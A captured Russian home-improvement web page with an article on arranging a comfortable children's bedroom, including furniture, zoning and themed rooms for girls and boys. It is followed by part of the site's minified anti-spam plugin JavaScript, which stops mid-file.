                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/oboi">Обои</a>
                        </li>
                        <li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/laminat">Ламинат</a>
                        </li>
                        <li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/gipsokarton">Гипсокартон</a>
                        </li>
                        <li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/krovelnye">Кровельные</a>
                        </li>
                        <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/drevesina">Древесина</a>
                        </li>
                        <li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/linoleum">Линолеум</a>
                        </li>
                        <li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/stroitelnaya-himiya">Строительная химия</a>
                        </li>
                        <li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/instrumenty">Инструменты</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-42" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/otdelka">Отделка</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!"><img width="300" height="160" src="/wp-content/uploads/2019/10/dining-room-3108037_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!">Как выбрать качественные пластиковые окна?!</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками."><img width="300" height="160" src="/wp-content/uploads/2019/04/2019-04-13_14-27-46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками.">Как правильно шпаклевать потолок своими руками.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола"><img width="300" height="160" src="/wp-content/uploads/2016/11/Retsept-betona-dlya-fundamenta-v-vedrah-sootnoshenie-prochnosti-i-plastichnosti-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола">Технология выполнения стяжки пола</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/balkony">Балконы</a>
                        </li>
                        <li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/otkosy">Откосы</a>
                        </li>
                        <li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/pol">Полы</a>
                        </li>
                        <li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/steny">Стены</a>
                        </li>
                        <li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/potolok">Потолок</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/drugoe">Другие советы</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </header>
      <div id="main-content" class="container fade-in animated3 sidebar-right">
        <div class="content-wrap">
          <div class="content">
            <div xmlns:v="http://rdf.data-vocabulary.org/#" id="crumbs">
              <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="/"><i class="tieicon-home"></i>Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/dizajn">Дизайн</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/dizajn/spalny">Спальни</a></span> / <span class="current">Как сделать комфортную и уютную детскую комнату?</span>
            </div>
            <article id="the-post" class="post-listing post-1268 post type-post status-publish format-standard has-post-thumbnail hentry category-spalny tag-detskaya-spalnya tag-spalnya">
              <div class="post-inner">
                <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Как сделать комфортную и уютную детскую комнату?</span></h1>
                <div class="entry">
                  <div class="fpm_start"></div>
                  <p>Существует множество вариантов, как сделать комфортную и уютную детскую комнату, но при этом еще и оригинально красивую комнату.</p>
                  <p>Прежде чем приступить к работе, необходимо учесть все пожелания ребенка. А также его интересы и увлечения.</p>
                  <p></p>
                  <p style="padding-left: 30px;"><strong><em><span class="word">Зачастую</span> <span class="word">в</span> <span class="word">одной</span> <span class="word">комнате</span> <span class="word">нужно</span> <span class="word">совмещать</span> <span class="word">сразу</span> <span class="word">несколько</span> <span class="word">зон</span>, <span class="word">это</span>:</em></strong></p>
                  <p style="padding-left: 60px;"><em><span class="word">— спальное</span> <span class="word">место</span>;</em><br>
                  <em><span class="word">— место</span> <span class="word">для</span> <span class="word">занятий</span> <span class="word">уроками</span>;</em><br>
                  <em><span class="word">— зона</span> <span class="word">отдыха</span>;</em><br>
                  <em><span class="word">— место</span>, <span class="word">предназначенное</span> <span class="word">для</span> <span class="word">игр.</span></em></p>
                  <p></p>
                  <p>Комната должна быть оформлена в яркой <a href="/drugoe/tablitsa-tsvetov-v-interere-kakoj-tsvet-vybrat-dlya-sten-kvartiry.html">цветовой гамме</a>. А мебель должна быть изготовлена только из натурального дерева. Такой материал как МДФ не рекомендуется использовать для детской мебели. Наиболее подходящий вариант изготовления детской мебели это сосна.</p>
                  <p>Рабочую зону лучше всего располагать возле окна, так как данное место должно быть максимально освещено, чтобы плохое освещение не могло негативно сказываться на зрении ребенка.</p>
                  <p></p>
                  <p>Также при выборе мебели, необходимо в первую очередь обращать внимание на углы и довольно большие различные выступы, так как во время игры ребенок может получить травму от острых углов, поэтому они должны иметь округлую форму.</p>
                  <p>Для сна лучше использовать диван трансформер, он еще может отлично послужить, в собранном виде, и для посадочных мест, если к малышу приходит большое количество друзей.</p>
                  <p>В спальной комнате не должно находиться лишних предметов, чтобы не загромождать свободное пространство. Поэтому идеально вписываться будут, стол для занятий, стул, вещевой шкаф, диван для сна.</p>
                  <p>Для комфорта в комнате необходимо правильно выполнить расстановку мебели, чтобы она не мешала свободному передвижению. Многие приобретают довольно эргономичную мебель, такую как, кресло – кровать, кровать, выдвигающуюся из шкафа, откидной стол для занятий. Такой вариант способен значительно увеличить пространство в детской комнате.</p>
                  <p></p>
                  <h3>Интерьер для спальни девочки</h3>
                  <p>Детскую комнату для маленькой принцессы, лучше всего делать в нежных постельных тонах. Разноцветные яркие вставки можно сделать в игровой зоне.</p>
                  <p>Мебель должна быть из натурального дерева и иметь правильную форму. Идеально подойдут шторы из шелка или атласа.</p>
                  <p>Люстра должна иметь изящную и очень аккуратную форму.</p>
                  <p>Из аксессуаров можно использовать множество подушек различной формы. Стены украсят картины в массивных рамках. Оригинально будет смотреться ваза с цветами на столе, выполненная в классической форме.</p>
                  <p></p>
                  <p></p>
                  <h3>Интерьер для спальни мальчика</h3>
                  <p>Спальня мальчика должна быть также уютна, как и комната девочки. Для данного помещения подойдет любой цвет, главное, чтобы он не был, как принято разделять цвета, розовый, например, желтый, зеленый, голубой. Комната может быть и разноцветной, главное, чтобы цвета были не яркие, а слегка бледные, подойдут и бежевые оттенки.</p>
                  <p>Существует множество дизайнерских вариантов, как сделать комнату для мальчика. Но основная и наиболее популярна, это спортивная тема. Для такого воплощения дизайнерской идеи потребуются некоторые специальные аксессуары, боксерская груша, рамки для дипломов.</p>
                  <p>Можно оформить и спортивный уголок с тренажером и комнатным турником. Кровать может иметь форму машины, а кресло имеющее форму футбольного мяча, идеально подчеркнет создаваемый стиль комнаты.</p>
                  <p>Также для мальчика увлекающегося разными приключенческими фильмами, можно создать комнату в стиле морской тематики. Для осуществления такого дизайна требуется стены комнаты сделать в голубом цвете.</p>
                  <p>Подчеркнуть акцент на создаваемой теме, помогут такие аксессуары как, сундук для хранения игрушек, часы в виде штурвала, глобус, карта, расположенная на стене.</p>
                  <p></p>
                  <p></p>
                  <div class="fpm_end"></div>
                  <div class="yarpp yarpp-related yarpp-related-website yarpp-template-list">
                    <h3>Related posts:</h3>
                    <ol>
                      <li>
                        <a href="/dizajn/spalny/kak-oformit-detskuyu-komnatu-svoimi-rukami.html" rel="bookmark" title="Как оформить детскую комнату своими руками?">Как оформить детскую комнату своими руками?</a>
                      </li>
                    </ol>
                  </div>
                  <div id="upprev-trigger"></div>
                </div>
<span style="display:none">детская спальня спальня</span> <span style="display:none" class="updated">2016-11-14</span>
                <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
                  <strong class="fn" itemprop="name">Svetlana</strong>
                </div>
              </div>
            </article>
            <section id="related_posts">
              <div class="block-head">
                <h3>Статьи по теме</h3>
                <div class="stripe-line"></div>
              </div>
              <div class="post-listing">
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/spalny/kak-oformit-detskuyu-komnatu-svoimi-rukami.html" title="Постоянная ссылка на Как оформить детскую комнату своими руками?" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2016/11/Kak-oformit-detskuyu-komnatu-svoimi-rukami-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="Как оформить детскую комнату своими руками" decoding="async" loading="lazy" srcset="/wp-content/uploads/2016/11/Kak-oformit-detskuyu-komnatu-svoimi-rukami-300x160.jpg 300w, /wp-content/uploads/2016/11/Kak-oformit-detskuyu-komnatu-svoimi-rukami-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/dizajn/spalny/kak-oformit-detskuyu-komnatu-svoimi-rukami.html" title="Постоянная ссылка на Как оформить детскую комнату своими руками?" rel="bookmark">Как оформить детскую комнату своими руками?</a></h3>
                </div>
                <div class="clear"></div>
              </div>
            </section>
            <div id="comments"></div>
          </div>
        </div>
        <aside class="sidebar">
          <div id="custom_html-5" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4>Понравилась статья! Поделитесь с друзьями!</h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <center>
                  <script type="text/javascript">
                  (function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                  var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                  s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                  s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                  var h=d[g]('body')[0];
                  h.appendChild(s);
                  }})();
                  </script>
                  <div data-user="2090377639" class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=08" data-services="vkontakte,odnoklassniki,facebook,twitter,google,livejournal,moimir,email,print"></div>
                </center>
              </div>
            </div>
          </div>
          <div id="text-html-widget-13" class="text-html-box">
            <script type="text/javascript" src="https://vk.com/js/api/openapi.js"></script>
            <div id="vk_groups"></div>
            <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "400"}, 71455878);
            </script>
          </div>
          <div id="custom_html-6" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4></h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1185297983020617" data-ad-slot="4084079460"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </aside>
        <div class="clear"></div>
        <div class="clear"></div>
      </div>
    </div>
    <footer class="fade-in animated4">
      <div id="footer-widget-area" class="footer-1c container">
        <div id="footer-first" class="footer-widgets-box"></div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom fade-in animated4">
      <div class="container">
        <div align="center">
          <ul class="footer_menu">
            <li id="about-f">
              <a href="/o-proekte">О проекте</a>
            </li>
            <li id="karta-f">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="back-f">
              <a href="/obratnaya-svyaz">Обратная связь</a>
            </li>
            <li id="rek-f">
              <a href="/">Реклама на сайте</a>
            </li>
            <li id="map-work">
              <a href="/">Предлагаем работу</a>
            </li>
          </ul>
        </div>
        <div class="counter">
          <noscript>
          <div></div>
</noscript>
        </div>
        <div class="copy">
          Copyright © 2015–2023 <a href="/">Строительные советы</a>
        </div>
      </div>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>
                                
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)                                        
                    })                          
  </script>
  <link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/light-sovet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js" id="responsive-lightbox-prettyphoto-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" id="responsive-lightbox-js-before">


  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"facebook","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","nonce":"b2e3e00673","preview":false,"postId":1268,"scriptExtension":false};
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"1","reading_indicator":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"704798800ef74cd7b6f8e46d43501625","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://light-sovet.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js
body_size: 10215
content:
class ApbctCore{ajax_parameters={};rest_parameters={};#selector=null;elements=[];#eventCallback;#eventSelector;#event;constructor(e){this.select(e)}select(e){return e instanceof HTMLCollection?(this.#selector=null,this.elements=[],this.elements=Array.prototype.slice.call(e)):"object"==typeof e?(this.#selector=null,this.elements=[],this.elements[0]=e):"string"==typeof e?(this.#selector=e,this.elements=Array.prototype.slice.call(document.querySelectorAll(e))):this.#deselect(),this}#addElement(e){"object"==typeof e?this.elements.push(e):"string"==typeof e?(this.#selector=e,this.elements=Array.prototype.slice.call(document.querySelectorAll(e))):this.#deselect()}#push(e){this.elements.push(e)}#reduce(){this.elements=this.elements.slice(0,-1)}#deselect(){this.elements=[]}css(o,t){if(t|=!1,"object"==typeof o){for(let t in o){var n=t.replace(/([-_][a-z])/g,e=>e.toUpperCase().replace("-","").replace("_",""));for(let e=0;e<this.elements.length;e++)this.elements[e].style[n]=o[t]}return this}if("string"==typeof o){let e=getComputedStyle(this.elements[0])[o];return(console.log(e),void 0===e||t)?e:(e=e.replace(/(\d)(em|pt|%|px){1,2}$/,"$1"),e=Number(e)==e?Number(e):e)}}hide(){this.prop("prev-display",this.css("display")),this.css({display:"none"})}show(){this.css({display:this.prop("prev-display")})}addClass(){for(let e=0;e<this.elements.length;e++)this.elements[e].classList.add(className)}removeClass(){for(let e=0;e<this.elements.length;e++)this.elements[e].classList.remove(className)}toggleClass(t){for(let e=0;e<this.elements.length;e++)this.elements[e].classList.toggle(t)}ajax(e){return this.ajax_parameters=e,new ApbctAjax(e)}rest(e){return this.rest_parameters=e,new ApbctRest(e)}on(...e){this.#event=e[0],this.#eventCallback=e[2]||e[1],this.#eventSelector="string"==typeof e[1]?e[1]:null;for(let e=0;e<this.elements.length;e++)this.elements[e].addEventListener(this.#event,null!==this.#eventSelector?this.#onChecker.bind(this):this.#eventCallback)}#onChecker(e){if(e.target===document.querySelector(this.#eventSelector))return e.stopPropagation(),this.#eventCallback(e)}ready(e){document.addEventListener("DOMContentLoaded",e)}change(e){this.on("change",e)}attr(t){let o=[];for(let e=0;e<this.elements.length;e++)this.elements[e][t],o.push(this.elements[e][t]);return 1===o.length?o[0]:o}prop(o,t){if(void 0!==t){for(let e=0;e<this.elements.length;e++)this.elements[e][o]=t;return this}{let t=[];for(let e=0;e<this.elements.length;e++)t.push(this.elements[e][o]);return 1===t.length?t[0]:t}}html(e){return void 0!==e?this.prop("innerHTML",e):this.prop("innerHTML")}val(e){return void 0!==e?this.prop("value",e):this.prop("value")}data(e,t){return void 0!==t?this.prop("apbct-data",e,t):this.prop("apbct-data")}is(e){let t=!1;for(var o of this.elements)t||=this.#isElem(o,e);return t}#isElem(e,t){let o=!1;return"function"==typeof t&&(o||=t.call(this,e)),"string"==typeof t&&(t.match(/^[a-z]/)&&function(e){e=document.createElement(e).constructor;return!Boolean(~[HTMLElement,HTMLUnknownElement].indexOf(e))}(t)?o||=e.tagName.toLowerCase()===t.toLowerCase():t.match(/^[a-z]/)?o||=Boolean(e[t]):o||=null!==this.#selector?null!==document.querySelector(this.#selector+t):this.#isWithoutSelector(e,t)),o}#isWithoutSelector(e,t){var o;let n=!1;for(o of document.querySelectorAll(t))n||=e===o;return n}filter(t){this.#selector=null;for(let e=this.elements.length-1;0<=e;e--)this.#isElem(this.elements[e],t)||this.elements.splice(Number(e),1);return this}parent(e){return this.select(this.elements[0].parentElement),void 0===e||this.is(e)||this.#deselect(),this}parents(e){for(this.select(this.elements[0]);null!==this.elements[this.elements.length-1].parentElement;)this.#push(this.elements[this.elements.length-1].parentElement);return this.elements.splice(0,1),void 0!==e&&this.filter(e),this}children(e){return this.select(this.elements[0].children),void 0!==e&&this.filter(e),this}siblings(e){var t=this.elements[0];return this.parent(),this.children(e),this.elements.splice(this.elements.indexOf(t),1),this}remove(){for(var e of this.elements)e.remove()}after(e){for(var t of this.elements)t.after(e)}append(e){for(var t of this.elements)t.append(e)}fadeIn(o){for(let t of this.elements){t.style.opacity=0,t.style.display="block";let e=+new Date;const n=function(){t.style.opacity=+t.style.opacity+(new Date-e)/o,e=+new Date,+t.style.opacity<1&&(window.requestAnimationFrame&&requestAnimationFrame(n)||setTimeout(n,16))};n()}}fadeOut(o){for(let t of this.elements){t.style.opacity=1;let e=+new Date;const n=function(){t.style.opacity=+t.style.opacity-(new Date-e)/o,e=+new Date,0<+t.style.opacity?window.requestAnimationFrame&&requestAnimationFrame(n)||setTimeout(n,16):t.style.display="none"};n()}}}function apbct(e){return(new ApbctCore).select(e)}class ApbctXhr{#xhr=new XMLHttpRequest;method="POST";url="";async=!0;user=null;password=null;data={};button=null;spinner=null;progressbar=null;context=this;callback=null;onErrorCallback=null;responseType="json";headers={};timeout=15e3;#methods_to_convert_data_to_URL=["GET","HEAD"];#body=null;#http_code=0;#status_text="";constructor(e){for(var t in console.log("%cXHR%c started","color: red; font-weight: bold;","color: grey; font-weight: normal;"),e)void 0!==this[t]&&(this[t]=e[t]);if(this.#prepare(),Object.keys(this.data).length&&(this.deleteDoubleJSONEncoding(this.data),this.convertData()),!this.url)return console.log("%cXHR%c not URL provided","color: red; font-weight: bold;","color: grey; font-weight: normal;"),!1;this.#xhr.open(this.method,this.url,this.async,this.user,this.password),this.setHeaders(),this.#xhr.responseType=this.responseType,this.#xhr.timeout=this.timeout,this.#xhr.onreadystatechange=function(){this.onReadyStateChange()}.bind(this),this.#xhr.onload=function(){this.onLoad()}.bind(this),this.#xhr.onprogress=function(e){this.onProgress(e)}.bind(this),this.#xhr.onerror=function(){this.onError()}.bind(this),this.#xhr.ontimeout=function(){this.onTimeout()}.bind(this),this.#xhr.send(this.#body)}#prepare(){this.button&&(this.button.setAttribute("disabled","disabled"),this.button.style.cursor="not-allowed"),this.spinner&&(this.spinner.style.display="inline")}#complete(){this.#http_code=this.#xhr.status,this.#status_text=this.#xhr.statusText,this.button&&(this.button.removeAttribute("disabled"),this.button.style.cursor="auto"),this.spinner&&(this.spinner.style.display="none"),this.progressbar&&this.progressbar.fadeOut("slow")}onReadyStateChange(){null!==this.on_ready_state_change&&"function"==typeof this.on_ready_state_change&&this.on_ready_state_change()}onProgress(e){null!==this.on_progress&&"function"==typeof this.on_progress&&this.on_progress()}onError(){console.log("error"),this.#complete(),this.#error(this.#http_code,this.#status_text),null!==this.onErrorCallback&&"function"==typeof this.onErrorCallback&&this.onErrorCallback(this.#status_text)}onTimeout(){this.#complete(),this.#error(0,"timeout"),null!==this.onErrorCallback&&"function"==typeof this.onErrorCallback&&this.onErrorCallback("Timeout")}onLoad(){if(this.#complete(),"json"===this.responseType){if(null===this.#xhr.response)return this.#error(this.#http_code,this.#status_text,"No response"),!1;if(void 0!==this.#xhr.response.error)return this.#error(this.#http_code,this.#status_text,this.#xhr.response.error),!1}null!==this.callback&&"function"==typeof this.callback&&this.callback.call(this.context,this.#xhr.response,this.data)}#error(e,t,o){let n="";"timeout"===t?n+="Server response timeout":200===e?"parsererror"===t?n+="Unexpected response from server. See console for details.":(n+="Unexpected error. Status: "+t+".",void 0!==o&&(n+=" Additional error info: "+o)):n+=500===e?"Internal server error.":"Unexpected response code:"+e,this.errorOutput(n)}errorOutput(e){console.log("%c ctXHR error: %c"+e,"color: red;","color: grey;")}setHeaders(){for(var e in this.headers)void 0!==this.headers[e]&&this.#xhr.setRequestHeader(e,this.headers[e])}convertData(){return~this.#methods_to_convert_data_to_URL.indexOf(this.method)?this.convertDataToURL():this.convertDataToBody()}convertDataToURL(){var e=new URLSearchParams(this.data).toString(),t=this.url.match(/^(https?:\/{2})?[a-z0-9.]+\?/)?"&":"?";return this.url+=t+e,this.url}convertDataToBody(){for(var e in this.#body=new FormData,this.data)this.#body.append(e,"object"==typeof this.data[e]?JSON.stringify(this.data[e]):this.data[e]);return this.#body}deleteDoubleJSONEncoding(e){if("object"==typeof e)for(var t in e){var o;"object"==typeof e[t]&&(e[t]=this.deleteDoubleJSONEncoding(e[t])),"string"!=typeof e[t]||null===e[t].match(/^[\[{].*?[\]}]$/)||"object"==typeof(o=JSON.parse(e[t]))&&(e[t]=o)}return e}}class ApbctAjax extends ApbctXhr{constructor(...e){super(e[0])}}class ApbctRest extends ApbctXhr{static default_route=ctPublicFunctions._rest_url+"cleantalk-antispam/v1/";route="";constructor(...e){(e=e[0]).url=ApbctRest.default_route+e.route,e.headers={"X-WP-Nonce":ctPublicFunctions._rest_nonce},super(e)}}function ctSetCookie(e,t,o){var n;if(("string"==typeof e&&"string"==typeof t||"number"==typeof t)&&(n="ct_pointer_data"===e,e=[[e,t,o]]),"none"===ctPublicFunctions.data__cookies_type)e.forEach(function(e,t,o){apbctLocalStorage.set(e[0],encodeURIComponent(e[1]))}),ctNoCookieAttachHiddenFieldsToForms();else if("native"===ctPublicFunctions.data__cookies_type)e.forEach(function(e,t,o){var n=void 0!==e[2]?"expires="+n+"; ":"",i="https:"===location.protocol?"; secure":"";document.cookie=ctPublicFunctions.cookiePrefix+e[0]+"="+encodeURIComponent(e[1])+"; "+n+"path=/; samesite=lax"+i});else if("alternative"===ctPublicFunctions.data__cookies_type&&!n){"function"==typeof getJavascriptClientData?e=getJavascriptClientData(e):console.log("APBCT ERROR: getJavascriptClientData() is not loaded");try{JSON.parse(e)}catch(e){return void console.log("APBCT ERROR: JSON parse error:"+e)}"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("alt_sessions",{method:"POST",data:{cookies:e}}):"admin_ajax"===ctPublicFunctions.data__ajax_type&&apbct_public_sendAJAX({action:"apbct_alt_session__save__AJAX",cookies:e},{notJson:1})}}function ctGetCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function ctDeleteCookie(e){var t;"none"!==ctPublicFunctions.data__cookies_type&&("native"===ctPublicFunctions.data__cookies_type?(t="https:"===location.protocol?"; secure":"",document.cookie=e+'=""; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; samesite=lax'+t):ctPublicFunctions.data__cookies_type)}function apbct_public_sendAJAX(e,t,o){let n=[];n.callback=t.callback||null,n.onErrorCallback=t.onErrorCallback||null,n.callback_context=t.callback_context||null,n.callback_params=t.callback_params||null,n.async=t.async||!0,n.notJson=t.notJson||null,n.timeout=t.timeout||15e3,n.obj=o||null,n.button=t.button||null,n.progressbar=t.progressbar||null,n.silent=t.silent||null,n.no_nonce=t.no_nonce||null,n.data=e,n.url=ctPublicFunctions._ajax_url,"string"==typeof e?(n.no_nonce||(n.data=n.data+"&_ajax_nonce="+ctPublicFunctions._ajax_nonce),n.data=n.data+"&no_cache="+Math.random()):(n.no_nonce||(n.data._ajax_nonce=ctPublicFunctions._ajax_nonce),n.data.no_cache=Math.random()),(new ApbctCore).ajax(n)}function apbct_public_sendREST(e,t){let o=[];o.route=e,o.callback=t.callback||null,o.onErrorCallback=t.onErrorCallback||null,o.data=t.data||[],o.method=t.method||"POST",(new ApbctCore).rest(o)}apbctLocalStorage={get:function(t,e){void 0===e&&(e="value");t=localStorage.getItem(t);if(null!==t)try{const o=JSON.parse(t);return o.hasOwnProperty(e)?JSON.parse(o[e]):o}catch(e){return t}return!1},set:function(e,t,o=!0){o?(o={value:JSON.stringify(t),timestamp:Math.floor((new Date).getTime()/1e3)},localStorage.setItem(e,JSON.stringify(o))):localStorage.setItem(e,t)},isAlive:function(e,t){return void 0===t&&(t=86400),this.get(e,"timestamp")+t>Math.floor((new Date).getTime()/1e3)},isSet:function(e){return null!==localStorage.getItem(e)},delete:function(e){localStorage.removeItem(e)},getCleanTalkData:function(){let o={};for(let t=0;t<localStorage.length;t++){let e=localStorage.key(t);-1===e.indexOf("ct_")&&-1===e.indexOf("apbct_")||(o[e.toString()]=apbctLocalStorage.get(e))}return o}};var ct_date=new Date,ctTimeMs=(new Date).getTime(),ctMouseEventTimerFlag=!0,ctMouseData=[],ctMouseDataCounter=0,ctCheckedEmails={};function apbct_attach_event_handler(e,t,o){"function"==typeof window.addEventListener?e.addEventListener(t,o):e.attachEvent(t,o)}function apbct_remove_event_handler(e,t,o){"function"==typeof window.removeEventListener?e.removeEventListener(t,o):e.detachEvent(t,o)}var 